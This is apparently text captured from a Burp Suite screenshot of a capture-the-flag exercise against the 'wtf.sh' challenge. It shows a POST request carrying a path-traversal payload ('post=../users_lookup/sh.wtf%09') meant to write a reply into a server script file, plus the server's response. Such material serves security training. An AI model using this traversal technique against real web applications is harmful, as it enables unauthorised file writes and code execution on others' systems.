 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://220.249.52.134:51526
Request
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/sh.wtf%09 HTTP/1.1
Host: 220.249.52.134:51526
Content-Length: 16
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://220.249.52.134:51526
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Referer: http://220.249.52.134:51526/reply.wtf?post=tunj6
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: USERNAME=1;
TOKEN=oYqVZjHup+KCPwVT+t12FCSSZmVq7FOoOEKqd9OS+l0v3t9lGsfZczTBUKllwhBnCUF9nMQRRfKcBlOi
3pQWew==
Connection: close
text=123&submit=
? < + >
Done
Response
Raw Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
X-Bash-Fact: Bash has an `until` keyword, which is equivalent to `while not`.
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<script>window.location.href='/post.wtf?post=../users_lookup/sh.wtf #';</script>
u r logged in, s0 gib reply
<form method=POST>
<textarea name=text placeholder="Reply Text"></textarea><br>
<button type=submit name=submit>Submit</button>
</form>
</html>
tf.sh-1...
404
220.249.52.134:51526/users_lookup/sh.wtf
哔哩哔哩 CTF工具 CTF靶场
1 RE: 123